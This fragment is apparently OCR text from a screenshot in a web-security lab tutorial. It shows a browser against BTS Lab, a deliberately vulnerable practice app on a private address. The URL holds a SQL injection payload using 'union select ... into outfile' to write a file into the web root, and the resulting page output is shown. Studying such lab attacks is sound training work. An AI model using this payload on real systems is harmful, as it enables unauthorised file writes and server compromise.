 192.168.56.101/btslab/vulnerability/ForumPosts.php?id=1 union select 1,2,3,4 into outfile '/var/www/test.txt'
Home Vulnerability Forum LogIn Register
Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168.56.101/test1.txt
192.168.56.101/test.txt
F
1 Feel free to ask any questions about BTS Lab First Post
1 2 3 4